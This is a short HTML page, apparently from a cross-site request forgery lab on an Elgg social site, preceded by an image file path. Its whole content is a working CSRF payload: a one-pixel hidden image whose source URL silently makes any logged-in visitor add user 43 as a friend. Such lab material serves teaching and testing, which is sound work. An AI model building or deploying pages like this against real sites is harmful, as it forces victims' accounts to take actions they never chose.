 <html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"alt="image"width="1"height="1"/>
</body>
</html>